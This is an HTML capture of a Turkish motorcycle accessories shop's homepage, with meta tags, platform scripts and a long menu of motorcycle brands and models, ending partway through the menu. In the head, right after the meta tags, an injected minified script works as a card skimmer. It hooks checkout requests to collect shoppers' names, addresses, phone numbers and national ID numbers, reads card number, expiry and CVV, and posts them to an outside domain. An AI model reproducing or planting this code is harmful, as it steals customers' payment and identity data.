

--- FILE ---
content_type: text/html
request_url: https://rhino-ma.com/
body_size: 27014
content:


<!DOCTYPE html>
	<html lang="tr">
		<head>
		
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="Rhino-Ma Motosiklet Aksesuarları" /><meta itemprop="description" content="" /><meta property="og:title" content="Rhino-Ma Motosiklet Aksesuarları" /><meta property="og:type" content="article" /><meta property="og:description" content="" /><meta property="og:site_name" content="Rhino-Ma Motorcycle Accessories" /><meta property="article:published_time" content="2026-01-23T21:48:03.000" /><meta property="article:modified_time" content="2026-01-23T21:48:03.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="" /><meta name="twitter:title" content="Rhino-Ma Motosiklet Aksesuarları" /><meta name="twitter:description" content="" /><meta name="twitter:image:src" content="" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="" /><meta name="keywords" content="" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="Rhino-Ma Motorcycle Accessories" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://asgasgasgasgzxgxzfgaqweqwdasdasdsadasvzxzxvwsqweqwra.n11indirimleri.com/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://www.rhino-ma.com/" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://www.rhino-ma.com//#organization",
	"@type": "Organization",
	"name": "Rhino-Ma Motosiklet Aksesuarları",
	"url": "https://www.rhino-ma.com/",
	"logo": "https://www.rhino-ma.com//images/IMG-20221109-WA0002.jpg",
	"description": "",
	"email": "info@rhino-ma.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "+90 232 700 07 66",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/Rhino.motorcycle.accessories/",
	"",
	"https://www.youtube.com/channel/UCFp9z1l3DN3WPLnUiOpE-Gw",
	"https://www.instagram.com/rhinomotorcycleaccessories/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://www.rhino-ma.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://www.rhino-ma.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>  
	   
<!-- Event snippet for -- conversion page -->


<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
<meta name="viewport" content="width=device-width">
<meta charset="UTF-8">				
<link rel="Icon" type="image/x-icon" href="/images/IMG-20221109-WA0002.jpg" />
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet"/>
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css';@import '/images/v3.css';</style>	

	<link href="/images/css/dist.css?v=1" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>
		
<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
<script>
	
</script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title>Rhino-Ma Motosiklet Aksesuarları</title>
			
       <link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600" rel="stylesheet">
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		</head>
		<body>  
                   <div class="top-bar-content" >
                       <div class="inner-align top-inner">
						   <div class="top-bar-content-wrapper">
								<div class="welcome-message">Rhino-ma&#39;ya Hoşgeldin!</div>
								<div class="site-message text-center"></div>
								<div class="user-login pd0">
								
									<a class="giris-yap" href="/uyegiris.asp">Üye Ol/Giriş Yap</a>
								 
								</div>
						   </div>
                       </div>
                    </div>
     
					<div class="header-content" >
                            
                        <div class="inner-align header-align">    
                            <div class="header-logo">
                                <a href="https://www.rhino-ma.com/" title="Rhino-Ma Motorcycle Accessories">
									<img src="/images/IMG-20221109-WA0002.jpg" alt="Rhino-Ma Motorcycle Accessories" class="img-responsive" />
								</a>
                            </div>
                            
                            <div class="header-arama">
                                <div class="header-arama-content">
                                    <form method="get" action="/src.asp" id="hizliarama">
                                        <input type="hidden" name="srcmake" value="0">
                                        <input type="hidden" name="srccat" value="0">
                                        <input type="text" name="que" id="que1" class="form-control mm-control header-input " 
										placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
                                        <button class="ion-ios-search-strong"></button>
                                    </form>
                                    <div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
                                </div>
                             
                             
                            </div>    
							
							<div class="menu-sag">
								<div class="favoriler">
									<a href="/lst.asp" title="Favorilerim"><i class="akilli akilli-heart"></i></a>
								</div>
								  <div class="header-sepet">
										
										<ul>
											
										
											
											<li>
												<a class="menu-hiza" href="/uyegiris.asp">
													<i class="akilli akilli-cart"></i>
													<p>
														<b class="sepet-baslik">Sepet</b>
														<span>Sepetiniz boş.</span>
													</p>
												</a>                                      
											</li>         
										 
									  </ul>
										
									</div>
							</div>
                     
   

						<input type="checkbox" id="call3"  role="button" />
						<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																				 
						<div class="header-mm-arama1">
							 <form method="get" action="/src.asp" id="hizliarama1">
								<input type="hidden" name="srcmake" value="0">
								<input type="hidden" name="srccat" value="0">
								<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
								placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
								<button><i class="fa fa-search" aria-hidden="true"></i></button>
							</form>
							<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
						</div>
						                             
							                           
							                          
							    
                                     
									<a class="button sepet-icon" href="/uyegiris.asp">
										<i class="ion-bag"></i>
									</a>
									
							   
                        
						
                        </div>
		
                  <div class="kategori-mm col-lg-12 col-md-12 col-xs-12">
                    <div class="kategori-mm-inner inner-align" >
					
					
						<input type="checkbox" id="call1"  role="button">
							<label for="call1" class="button menu-button kategoriler-button" id="button">
								<span class="cubuk" id="bir"></span>
								<span class="cubuk" id="iki"></span>
								<span class="cubuk" id="uc"></span>
								<h3><i class="fas fa-th-list"></i>ONLİNE  MAĞAZA</h3>
							</label>
							<label for="call1" class="menu-kapat1"></label>
							<div class="ust-menu pd0">
								
										<ul class="ust-menu-ul">
											<li class="ust-menu-li"><a href="https://www.rhino-ma.com/" title="Rhino-Ma Motorcycle Accessories">Ana Sayfa</a></li>
										
											<li class="ust-menu-li ust-menu-markalar"><a href="/c-18-Motosiklet-Modeline-Göre.html">Motosiklet Modeline Göre</a>
												<i class="fas fa-angle-down"></i>
												<input type="checkbox" id="ust-menu-drop-marka"  role="button">
												<label for="ust-menu-drop-marka" class="" >Motosiklet Modeline Göre</label>
												<ul>
												
													<li>
															<a href="/c-41-aprillia.html" title="Aprillia">
																Aprillia
															</a>
													</li>
												
													<li>
															<a href="/c-42-bajaj.html" title="Bajaj">
																Bajaj
															</a>
													</li>
												
													<li>
															<a href="/c-43-benelli.html" title="Benelli">
																Benelli
															</a>
													</li>
												
													<li>
															<a href="/c-44-beta.html" title="Beta">
																Beta
															</a>
													</li>
												
													<li>
															<a href="/c-45-bmw.html" title="BMW">
																BMW
															</a>
													</li>
												
													<li>
															<a href="/c-46-ducati.html" title="Ducati">
																Ducati
															</a>
													</li>
												
													<li>
															<a href="/c-47-gasgas.html" title="GasGas">
																GasGas
															</a>
													</li>
												
													<li>
															<a href="/c-62-honda.html" title="Honda">
																Honda
															</a>
													</li>
												
													<li>
															<a href="/c-49-husqvarna.html" title="Husqvarna">
																Husqvarna
															</a>
													</li>
												
													<li>
															<a href="/c-50-kawasaki.html" title="Kawasaki">
																Kawasaki
															</a>
													</li>
												
													<li>
															<a href="/c-51-ktm.html" title="KTM">
																KTM
															</a>
													</li>
												
													<li>
															<a href="/c-52-mv-agusta.html" title="MV Agusta">
																MV Agusta
															</a>
													</li>
												
													<li>
															<a href="/c-53-royal-enfield.html" title="Royal Enfield">
																Royal Enfield
															</a>
													</li>
												
													<li>
															<a href="/c-54-moto-guzzi.html" title="Moto Guzzi">
																Moto Guzzi
															</a>
													</li>
												
													<li>
															<a href="/c-55-suzuki.html" title="Suzuki">
																Suzuki
															</a>
													</li>
												
													<li>
															<a href="/c-56-tm-racing.html" title="TM Racing">
																TM Racing
															</a>
													</li>
												
													<li>
															<a href="/c-57-triumph.html" title="Triumph">
																Triumph
															</a>
													</li>
												
													<li>
															<a href="/c-58-vespa.html" title="Vespa">
																Vespa
															</a>
													</li>
												
													<li>
															<a href="/c-59-yamaha.html" title="Yamaha">
																Yamaha
															</a>
													</li>
												
												</ul>
												
										
														<li class="ust-menu-li"><a href="/s-3-hakkimizda.html">Hakkımızda</a>
														
											
											</li>
										
														<li class="ust-menu-li"><a href="/s-4-haberler.html">Haberler</a>
														
											
											</li>
										
														<li class="ust-menu-li"><a href="/s-5-bayilerimiz.html">Bayilerimiz</a>
														
											
											</li>
										
														<li class="ust-menu-li"><a href="/iletisim-bilgileri.asp">İletişim</a>
														
											
											</li>
										
										</ul>
																		
							</div>
							<div class="col-lg-3 col-md-3 col-xs-12 kategori-mm-menu">
								<div class="mobil-menu-top">
									<input  type="checkbox" id="call1"  role="button">
									<label for="call1" class="button1" id="button">
										<span class="cubuk" id="bir"></span>
										<span class="cubuk" id="iki"></span>
										<span class="cubuk" id="uc"></span>
									</label>
									<p>Menü</p>
								</div>    
								<div class="menu-login">
								
									
								  
									  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
									  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
									  
									 
								</div>
                                    <ul class="ana-menu"><li class="menu-level-1 drop"><a href="/c-18-motosiklet-modeline-gore.html" class="mm-menu-a usa-mobil-none">Motosiklet Modeline Göre</a><input type="checkbox" id="menu-kategori18"  role="button"><label for="menu-kategori18" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-18-motosiklet-modeline-gore.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-41-aprillia.html" class="mm-menu-full mm-menu-a1">Aprillia</a></a><input type="checkbox" id="menu-kategori-2-41"  role="button"><label for="menu-kategori-2-41" class="menu-kategori"></label><ul><li><a href="/c-63-capanord-1000-etv.html" class="mm-menu-full mm-menu-a1" >Capanord 1000 ETV</a></li><li><a href="/c-64-capanord-1200-.html" class="mm-menu-full mm-menu-a1" >Capanord 1200 </a></li><li><a href="/c-65-capanord-1200-rally.html" class="mm-menu-full mm-menu-a1" >Capanord 1200 Rally</a></li><li><a href="/c-66-dorsudoro.html" class="mm-menu-full mm-menu-a1" >Dorsudoro</a></li><li><a href="/c-67-mana-850.html" class="mm-menu-full mm-menu-a1" >Mana 850</a></li><li><a href="/c-68-pegaso-650.html" class="mm-menu-full mm-menu-a1" >Pegaso 650</a></li><li><a href="/c-69-tuono-125.html" class="mm-menu-full mm-menu-a1" >Tuono 125</a></li><li><a href="/c-70-tuono1000.html" class="mm-menu-full mm-menu-a1" >Tuono1000</a></li><li><a href="/c-71-shiver.html" class="mm-menu-full mm-menu-a1" >Shiver</a></li></ul></li><li class="menu-level-3"><a href="/c-42-bajaj.html" class="mm-menu-full mm-menu-a1">Bajaj</a></a><input type="checkbox" id="menu-kategori-2-42"  role="button"><label for="menu-kategori-2-42" class="menu-kategori"></label><ul><li><a href="/c-72-dominar-400.html" class="mm-menu-full mm-menu-a1" >Dominar 400</a></li><li><a href="/c-73-boxer.html" class="mm-menu-full mm-menu-a1" >Boxer</a></li></ul></li><li class="menu-level-3"><a href="/c-43-benelli.html" class="mm-menu-full mm-menu-a1">Benelli</a></a><input type="checkbox" id="menu-kategori-2-43"  role="button"><label for="menu-kategori-2-43" class="menu-kategori"></label><ul><li><a href="/c-74-bn-125.html" class="mm-menu-full mm-menu-a1" >BN 125</a></li><li><a href="/c-75-bn-251.html" class="mm-menu-full mm-menu-a1" >BN 251</a></li><li><a href="/c-76-leoncino.html" class="mm-menu-full mm-menu-a1" >Leoncino</a></li><li><a href="/c-77-tnt-25.html" class="mm-menu-full mm-menu-a1" >TNT 25</a></li><li><a href="/c-78-tnt-125.html" class="mm-menu-full mm-menu-a1" >TNT 125</a></li><li><a href="/c-79-tnt-249-s.html" class="mm-menu-full mm-menu-a1" >TNT 249-S</a></li><li><a href="/c-80-tnt-250.html" class="mm-menu-full mm-menu-a1" >TNT 250</a></li><li><a href="/c-81-tnt-600.html" class="mm-menu-full mm-menu-a1" >TNT 600</a></li><li><a href="/c-82-trk-251.html" class="mm-menu-full mm-menu-a1" >TRK 251</a></li><li><a href="/c-83-trk-502.html" class="mm-menu-full mm-menu-a1" >TRK 502</a></li></ul></li><li class="menu-level-3"><a href="/c-44-beta.html" class="mm-menu-full mm-menu-a1">Beta</a></a><input type="checkbox" id="menu-kategori-2-44"  role="button"><label for="menu-kategori-2-44" class="menu-kategori"></label><ul><li><a href="/c-84-rr-50.html" class="mm-menu-full mm-menu-a1" >RR 50</a></li><li><a href="/c-85-rr-250-2t.html" class="mm-menu-full mm-menu-a1" >RR 250 2T</a></li><li><a href="/c-86-rr-300-2t.html" class="mm-menu-full mm-menu-a1" >RR 300 2T</a></li><li><a href="/c-87-rr-125-4t.html" class="mm-menu-full mm-menu-a1" >RR 125 4T</a></li></ul></li><li class="menu-level-3"><a href="/c-45-bmw.html" class="mm-menu-full mm-menu-a1">BMW</a></a><input type="checkbox" id="menu-kategori-2-45"  role="button"><label for="menu-kategori-2-45" class="menu-kategori"></label><ul><li><a href="/c-88-f-650.html" class="mm-menu-full mm-menu-a1" >F 650</a></li><li><a href="/c-89-f650-cs.html" class="mm-menu-full mm-menu-a1" >F650 CS</a></li><li><a href="/c-90-f-650-gs-.html" class="mm-menu-full mm-menu-a1" >F 650 GS </a></li><li><a href="/c-91-f-650-gs-dakkar.html" class="mm-menu-full mm-menu-a1" >F 650 GS Dakkar</a></li><li><a href="/c-92-f-650-st.html" class="mm-menu-full mm-menu-a1" >F 650 ST</a></li><li><a href="/c-93-f-700-gs.html" class="mm-menu-full mm-menu-a1" >F 700 GS</a></li><li><a href="/c-94-f-750-gs.html" class="mm-menu-full mm-menu-a1" >F 750 GS</a></li><li><a href="/c-95-f-800-gs.html" class="mm-menu-full mm-menu-a1" >F 800 GS</a></li><li><a href="/c-96-f-800-gs-adv-.html" class="mm-menu-full mm-menu-a1" >F 800 GS Adv.</a></li><li><a href="/c-97-f-800-gt.html" class="mm-menu-full mm-menu-a1" >F 800 GT</a></li><li><a href="/c-98-f-800-r.html" class="mm-menu-full mm-menu-a1" >F 800 R</a></li><li><a href="/c-99-f-800-s.html" class="mm-menu-full mm-menu-a1" >F 800 S</a></li><li><a href="/c-100-f-800-st.html" class="mm-menu-full mm-menu-a1" >F 800 ST</a></li><li><a href="/c-101-f-850-gs.html" class="mm-menu-full mm-menu-a1" >F 850 GS</a></li><li><a href="/c-102-f-850-gs-adv.html" class="mm-menu-full mm-menu-a1" >F 850 GS / ADV</a></li><li><a href="/c-103-g-310-gs.html" class="mm-menu-full mm-menu-a1" >G 310 GS</a></li><li><a href="/c-104-g-310-r.html" class="mm-menu-full mm-menu-a1" >G 310 R</a></li><li><a href="/c-105-g-450-x.html" class="mm-menu-full mm-menu-a1" >G 450 X</a></li><li><a href="/c-106-g-650-gs.html" class="mm-menu-full mm-menu-a1" >G 650 GS</a></li><li><a href="/c-107-g-650-x.html" class="mm-menu-full mm-menu-a1" >G 650 X</a></li><li><a href="/c-108-k-1100-lt.html" class="mm-menu-full mm-menu-a1" >K 1100 LT</a></li><li><a href="/c-109-k-1200-gt.html" class="mm-menu-full mm-menu-a1" >K 1200 GT</a></li><li><a href="/c-110-k-1200-lt.html" class="mm-menu-full mm-menu-a1" >K 1200 LT</a></li><li><a href="/c-111-k-1200-r.html" class="mm-menu-full mm-menu-a1" >K 1200 R</a></li><li><a href="/c-112-k-1200-rs.html" class="mm-menu-full mm-menu-a1" >K 1200 RS</a></li><li><a href="/c-113-k-1200-s.html" class="mm-menu-full mm-menu-a1" >K 1200 S</a></li><li><a href="/c-114-k-1300-gt.html" class="mm-menu-full mm-menu-a1" >K 1300 GT</a></li><li><a href="/c-115-k-1300-r.html" class="mm-menu-full mm-menu-a1" >K 1300 R</a></li><li><a href="/c-116-k-1300-s.html" class="mm-menu-full mm-menu-a1" >K 1300 S</a></li><li><a href="/c-117-r-60-6.html" class="mm-menu-full mm-menu-a1" >R 60-6</a></li><li><a href="/c-118-r-60-7.html" class="mm-menu-full mm-menu-a1" >R 60-7</a></li><li><a href="/c-119-r-65.html" class="mm-menu-full mm-menu-a1" >R 65</a></li><li><a href="/c-120-r-80.html" class="mm-menu-full mm-menu-a1" >R 80</a></li><li><a href="/c-121-r-80-gs.html" class="mm-menu-full mm-menu-a1" >R 80 GS</a></li><li><a href="/c-122-r-1100-gs.html" class="mm-menu-full mm-menu-a1" >R 1100 GS</a></li><li><a href="/c-123-r-1100-rs.html" class="mm-menu-full mm-menu-a1" >R 1100 RS</a></li><li><a href="/c-124-r-1100-rt.html" class="mm-menu-full mm-menu-a1" >R 1100 RT</a></li><li><a href="/c-125-r-1100-s.html" class="mm-menu-full mm-menu-a1" >R 1100 S</a></li><li><a href="/c-126-r-1150-gs.html" class="mm-menu-full mm-menu-a1" >R 1150 GS</a></li><li><a href="/c-127-r-1150-gs-adv-.html" class="mm-menu-full mm-menu-a1" >R 1150 GS Adv.</a></li><li><a href="/c-128-r-1150-r.html" class="mm-menu-full mm-menu-a1" >R 1150 R</a></li><li><a href="/c-129-r-1150-rt.html" class="mm-menu-full mm-menu-a1" >R 1150 RT</a></li><li><a href="/c-130-r-1200-c.html" class="mm-menu-full mm-menu-a1" >R 1200 C</a></li><li><a href="/c-131-r-1200-cl.html" class="mm-menu-full mm-menu-a1" >R 1200 CL</a></li><li><a href="/c-132-r-1200-gs.html" class="mm-menu-full mm-menu-a1" >R 1200 GS</a></li><li><a href="/c-133-r-1200-gs-adv-.html" class="mm-menu-full mm-menu-a1" >R 1200 GS Adv.</a></li><li><a href="/c-134-r-1200-r.html" class="mm-menu-full mm-menu-a1" >R 1200 R</a></li><li><a href="/c-135-r-1200-rs.html" class="mm-menu-full mm-menu-a1" >R 1200 RS</a></li><li><a href="/c-136-r-1200-st.html" class="mm-menu-full mm-menu-a1" >R 1200 ST</a></li><li><a href="/c-137-r-1250-gs.html" class="mm-menu-full mm-menu-a1" >R 1250 GS</a></li><li><a href="/c-138-r-1250-gs-adv-.html" class="mm-menu-full mm-menu-a1" >R 1250 GS Adv.</a></li><li><a href="/c-139-r-1250-r.html" class="mm-menu-full mm-menu-a1" >R 1250 R</a></li><li><a href="/c-140-r-1250-rs.html" class="mm-menu-full mm-menu-a1" >R 1250 RS</a></li><li><a href="/c-141-r-nine-t.html" class="mm-menu-full mm-menu-a1" >R Nine T</a></li><li><a href="/c-142-r-nine-t-scrambler.html" class="mm-menu-full mm-menu-a1" >R Nine T Scrambler</a></li><li><a href="/c-143-s-1000-r.html" class="mm-menu-full mm-menu-a1" >S 1000 R</a></li><li><a href="/c-144-s-1000-rr.html" class="mm-menu-full mm-menu-a1" >S 1000 RR</a></li><li><a href="/c-145-s-1000-xr.html" class="mm-menu-full mm-menu-a1" >S 1000 XR</a></li><li><a href="/c-673-r-1300-gs.html" class="mm-menu-full mm-menu-a1" >R 1300 GS</a></li><li><a href="/c-674-r-1300-gs-adv.html" class="mm-menu-full mm-menu-a1" >R 1300 GS ADV</a></li><li><a href="/c-675-f-900-xr.html" class="mm-menu-full mm-menu-a1" >F 900 XR</a></li><li><a href="/c-676-f-900-gs.html" class="mm-menu-full mm-menu-a1" >F 900 GS</a></li><li><a href="/c-677-f-900-gs-adv.html" class="mm-menu-full mm-menu-a1" >F 900 GS ADV</a></li><li><a href="/c-701-r1300.html" class="mm-menu-full mm-menu-a1" >R1300</a></li><li><a href="/c-702-r1300gs.html" class="mm-menu-full mm-menu-a1" >R1300GS</a></li><li><a href="/c-703-r1300adv.html" class="mm-menu-full mm-menu-a1" >R1300ADV</a></li></ul></li><li class="menu-level-3"><a href="/c-46-ducati.html" class="mm-menu-full mm-menu-a1">Ducati</a></a><input type="checkbox" id="menu-kategori-2-46"  role="button"><label for="menu-kategori-2-46" class="menu-kategori"></label><ul><li><a href="/c-146-diavel.html" class="mm-menu-full mm-menu-a1" >Diavel</a></li><li><a href="/c-147-diavel-carbon.html" class="mm-menu-full mm-menu-a1" >Diavel Carbon</a></li><li><a href="/c-148-diavel-dark.html" class="mm-menu-full mm-menu-a1" >Diavel Dark</a></li><li><a href="/c-152-diavel-strada.html" class="mm-menu-full mm-menu-a1" >Diavel Strada</a></li><li><a href="/c-153-diavel-x-diavel.html" class="mm-menu-full mm-menu-a1" >Diavel X Diavel</a></li><li><a href="/c-154-diavel-1260-s.html" class="mm-menu-full mm-menu-a1" >Diavel 1260 S</a></li><li><a href="/c-155-hypermotard-796.html" class="mm-menu-full mm-menu-a1" 